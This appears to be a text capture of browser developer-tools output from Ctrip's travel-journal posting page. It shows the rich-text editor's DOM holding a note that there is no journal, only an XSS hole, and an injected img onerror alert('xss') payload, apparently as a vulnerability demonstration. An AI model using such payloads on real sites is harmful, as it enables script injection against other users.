 Ctrip
携程
img 4px × 4px
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="content cf">…</div>
<div class="travelCon cf">
<h1 id="pageTitle" cdata title="发表新游记">
发表新游记
</h1>
<div class="mainCon">
<div class="journals-content" name="#wtitle" id="wtitle">…</div>
<div class="journals-content" name="#wcontent" id="wcontent">
<label id="lcontent1">…</label>
<div id="editor-wrap" class=" edui-default">
<div id="edui1" class="edui-editor  edui-default" style="z-index: 100;">
<div id="edui1_toolbarbox" class="edui-editor-toolbarbox edui-default">…</div>
<div id="edui1_iframeholder" class="edui-editor-iframeholder edui-default" style="he
<iframe id="baidu_editor_0" width="100%" height="100%" scroll="no" frameborder="0"
#document
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" class="view">
<head>…</head>
<body contenteditable="true" spellcheck="false" style="height: 300px; overflo
<p>其实没有游记，有的只是XSS漏洞。</p>
<p>
<img onerror="alert('xss')" src="http:///">
"&#8203;"
</p>